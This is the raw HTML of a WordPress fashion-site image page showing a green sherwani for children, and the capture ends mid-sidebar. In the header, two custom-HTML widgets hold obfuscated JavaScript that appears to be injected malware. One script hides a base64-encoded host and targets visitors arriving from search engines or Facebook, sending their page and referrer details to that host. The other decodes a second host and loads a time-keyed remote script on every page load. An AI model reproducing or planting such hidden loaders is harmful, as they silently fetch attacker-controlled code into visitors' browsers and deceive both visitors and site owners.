

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fashioneven.com/kids-sherwani-designs/kids-sherwani-designs-for-weddings-8/
body_size: 14282
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="f-nlQgK_uZTAfxIwQVMj4F2RqcyEzmmvLHlzZv7hXvg" />
	<title>Green sherwani for kids &#8211; FashionEven</title>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.fashioneven.com/xmlrpc.php">
	<link rel="shortcut icon" href="http://www.fashioneven.com/wp-content/uploads/2018/03/fav.png" />
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FashionEven &raquo; Feed" href="https://www.fashioneven.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fashioneven.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.fashioneven.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-body-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css'  href='https://www.fashioneven.com/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css'  href='https://www.fashioneven.com/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css'  href='https://www.fashioneven.com/wp-content/themes/fashionistas/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
button, input[type="button"], input[type="reset"], input[type="submit"], #top-navigation, #top-navigation li:hover ul, #top-navigation li.sfHover ul, #main-navigation li:hover ul, #main-navigation li.sfHover ul, #main-navigation > .sf-menu > ul, .site-content [class*="navigation"] a, .widget-tab-nav li.active a, .widget-social-icons li a [class^="ico-"]:before, .site-footer { background: ; }
#main-navigation, .entry-footer, .page-header, .author-info, .site-content [class*="navigation"] a:hover, .site-content .post-navigation, .comments-title, .widget, .widget-title, ul.widget-tab-nav, .site-extra { border-color: ; }
.site-title a { color: ; }
.site-description { color: ; }
.entry-title, .entry-title a { color: ; }
body { color: ; }
h1, h2, h3, h4, h5, h6, button, input[type="button"], input[type="reset"], input[type="submit"], .site-title, .site-description, .sf-menu li a, .nav-open, .nav-close, .entry-meta, .author-info .author-links a, .site-content [class*="navigation"] a, .site-content .post-navigation span, .comment-list li.comment .comment-author .fn, .comment-list li.comment .comment-metadata a, .comment-list li.comment .reply a, #commentform label, .widget-tab-nav li a, .widget-entry-content span, .widget-entry-summary span, #widget-tab-tags, .site-footer { font-family: Droid Sans; }
body { font-family: Lato; }
</style>
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://www.fashioneven.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fashioneven.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/hoverIntent.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/superfish.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/settings.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='https://www.fashioneven.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fashioneven.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fashioneven.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 5.4.2" />
<link rel='shortlink' href='https://www.fashioneven.com/?p=5497' />
<link rel="alternate" type="application/json+oembed" href="https://www.fashioneven.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fashioneven.com%2Fkids-sherwani-designs%2Fkids-sherwani-designs-for-weddings-8%2F%23main" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fashioneven.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fashioneven.com%2Fkids-sherwani-designs%2Fkids-sherwani-designs-for-weddings-8%2F%23main&#038;format=xml" />
<script type="text/javascript" async defer data-pin-color="gray" data-pin-height="28" data-pin-hover="true" src="https://www.fashioneven.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>	<script>
		jQuery(document).ready(function(){
		jQuery(".is-cropped img").each(function(){
			jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");
		});
		jQuery('.avatar').attr('style', 'min-width: unset; min-height: unset;');
	});
		</script>
	<!--[if lt IE 9]>
<script src="https://www.fashioneven.com/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
</head>
<body class="attachment attachment-template-default single single-attachment postid-5497 attachmentid-5497 attachment-jpeg">
	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
					</div>
	<!-- #top-navigation --></nav>
	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://www.fashioneven.com/" title="FashionEven"><img src="http://www.fashioneven.com/wp-content/uploads/2018/02/UpdatedLOGO.png" alt="FashionEven" /></a>
					<!-- .site-branding --></div>
		<div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	<!-- #masthead --></header>
	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul id="menu-latest-fashion" class="menu"><li id="menu-item-5484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5484"><a href="http://www.fashioneven.com">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/">Men</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/">Dresses</a>
	<ul class="sub-menu">
		<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3957"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/party-dresses/">Party Dresses</a></li>
		<li id="menu-item-3407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3407"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/summer-collection-dresses-latest-fashion-for-men/">Summer Collection</a></li>
		<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/winter-collection/">Winter Collection</a></li>
	</ul>
</li>
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3702"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/men-beard-styles/">Beard Styles</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/mehndi-designs-latest-fashion-for-men/">Mehndi Designs</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/haircuts-and-hairstyles/">Haircuts And Hairstyles</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/accessories/">Accessories</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3408"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/shoes/">Shoes</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/">Women</a>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/">Dresses</a>
	<ul class="sub-menu">
		<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/casual-dresses/">Casual Dresses</a></li>
		<li id="menu-item-3698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3698"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/partywear-for-women/">Party Dresses</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1241"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/summer-collection/">Summer Collection</a></li>
		<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1242"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/winter-collection-dresses/">Winter Collection</a></li>
	</ul>
</li>
	<li id="menu-item-5939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5939"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/guide/">Fashion Guide</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/beauty-tips-for-men-and-women/">Makeup And Beauty</a></li>
	<li id="menu-item-1703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1703"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/accessories-latest-fashion-for-women/">Accessories</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/nail-art/">Nail Art</a></li>
	<li id="menu-item-3701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3701"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hijab-styles/">Abaya And Hijab Styles</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hairstyles/">Haircuts And Hairstyles</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/mehndi-designs/">Mehndi Designs</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/shoes-latest-fashion-for-women/">Shoes</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2258"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/">Little Boys</a>
	<ul class="sub-menu">
		<li id="menu-item-2260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/dresses-latest-fashion-for-kids/">Dresses</a></li>
		<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2261"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/haircuts-and-hairstyles-latest-fashion-for-kids/">Haircuts And Hairstyles</a></li>
	</ul>
</li>
	<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2262"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/">Little Girls</a>
	<ul class="sub-menu">
		<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/dresses-for-girls/">Dresses</a></li>
		<li id="menu-item-3745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3745"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/haircuts-and-hairstyles-for-girls/">Haircuts And Hairstyles</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/">Weddings</a>
<ul class="sub-menu">
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-women/">Bridal</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1612"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-men/">Groom</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-852"><a href="https://www.fashioneven.com/category/trendy-events-fashion/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://www.fashioneven.com/category/trendy-events-fashion/christmas-fashion/">Christmas Fashion</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/">Eid Festival Fashion</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://www.fashioneven.com/category/trendy-events-fashion/halloween-fashion/">Halloween Fashion</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://www.fashioneven.com/category/trendy-events-fashion/new-year-eve-fahsion/">New Year Eve Fashion</a></li>
	<li id="menu-item-3443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3443"><a href="https://www.fashioneven.com/category/trendy-events-fashion/pakistan-independence-day/">Pakistan Independence Day</a></li>
</ul>
</li>
<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9563"><a href="https://www.fashioneven.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9397"><a href="https://www.fashioneven.com/clothing-brands-sale-in-pakistan/">Sale</a></li>
</ul></div>	<!-- #main-navigation --></nav>
	<div id="main" class="site-main">
		<div class="clearfix container">
<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
    </div>
	<div id="primary" class="content-area image-attachment">
		<div id="content" class="site-content" role="main">
			<article id="post-5497" class="post-5497 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">Green sherwani for kids</h1>
					<div class="entry-meta">
						Published <span class="entry-date"><time class="entry-date" datetime="2018-01-17T14:29:12+00:00">January 17, 2018</time></span> at <a href="https://www.fashioneven.com/wp-content/uploads/2018/01/Kids-sherwani-designs-for-weddings-8.jpg" title="Link to full-size image">471 &times; 800</a> in <a href="https://www.fashioneven.com/kids-sherwani-designs/" title="Return to Latest Kids Sherwani Designs For Weddings In 2024-2025" rel="gallery">Latest Kids Sherwani Designs For Weddings In 2024-2025</a>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->
				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://www.fashioneven.com/kids-sherwani-designs/kids-sherwani-designs-for-weddings/#main" title="Green sherwani for kids" rel="attachment"><img width="471" height="800" src="https://www.fashioneven.com/wp-content/uploads/2018/01/Kids-sherwani-designs-for-weddings-8.jpg" class="attachment-1200x1200 size-1200x1200" alt="Green sherwani designs for kids" srcset="https://www.fashioneven.com/wp-content/uploads/2018/01/Kids-sherwani-designs-for-weddings-8.jpg 471w, https://www.fashioneven.com/wp-content/uploads/2018/01/Kids-sherwani-designs-for-weddings-8-88x150.jpg 88w, https://www.fashioneven.com/wp-content/uploads/2018/01/Kids-sherwani-designs-for-weddings-8-177x300.jpg 177w" sizes="(max-width: 471px) 100vw, 471px" /></a>						</div><!-- .attachment -->
												<div class="entry-caption">
							<p>Green sherwani with matching pajama</p>
						</div><!-- .entry-caption -->
											</div><!-- .entry-attachment -->
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3bff971994f5a5cfae0d55109237e3ea" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fashioneven -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2452776515265839"
     data-ad-slot="6183094116"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Kids sherwani in green color</p>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3bff971994f5a5cfae0d55109237e3ea" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fashioneven -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2452776515265839"
     data-ad-slot="6183094116"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>				</div><!-- .entry-content -->
				<nav role="navigation" id="image-navigation" class="image-navigation">
					<div class="nav-previous"><a href='https://www.fashioneven.com/kids-sherwani-designs/kids-sherwani-designs-for-weddings-7/#main'><span class="meta-nav">&larr;</span> Previous</a></div>
					<div class="nav-next"><a href='https://www.fashioneven.com/kids-sherwani-designs/kids-sherwani-designs-for-weddings-9/#main'>Next <span class="meta-nav">&rarr;</span></a></div>
				</nav><!-- #image-navigation -->
				<footer class="entry-meta">
					Both comments and trackbacks are currently closed.				</footer><!-- .entry-meta -->
			</article><!-- #post-## -->
		</div><!-- #content -->
	</div><!-- #primary -->
<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fashioneven.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="athemes_social_icons-3" class="widget widget_athemes_social_icons"><h3 class="widget-title">Stay Connected</h3><ul class="clearfix widget-social-icons">					<li class="widget-si-twitter"><a href="https://twitter.com/Fashion_Even" title="Twitter"><i class="ico-twitter"></i></a></li>
										<li class="widget-si-facebook"><a href="https://web.facebook.com/fashioneven" title="Facebook"><i class="ico-facebook"></i></a></li>
										<li class="widget-si-pinterest"><a href="https://www.pinterest.com/FasheveOfficial/" title="Pinterest"><i class="ico-pinterest"></i></a></li>
										<li class="widget-si-youtube"><a href="https://www.youtube.com/channel/UCgxoc1Dh5aFJWgNN9Pu3bIw" title="YouTube"><i class="ico-youtube"></i></a></li>
										<li class="widget-si-tumblr"><a href="http://fashioneven.tumblr.com/" title="Tumblr"><i class="ico-tumblr"></i></a></li>
										<li class="widget-si-instagram"><a href="https://www.instagram.com/fashioneven/" title="Instagram"><i class="ico-instagram"></i></a></li>
					<!-- .widget-social-icons --></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img width="300" height="199" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" class="lazy lazy-hidden lazy lazy vc_single_image-img attachment-medium lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded" alt="" data-lazy-data-lazy-data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-data-lazy-data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-sizes="(max-width: 300px) 100vw, 300px"><noscript><img width="300" height="199" src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" class="lazy lazy vc_single_image-img attachment-medium lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded" alt="" data-lazy-data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, 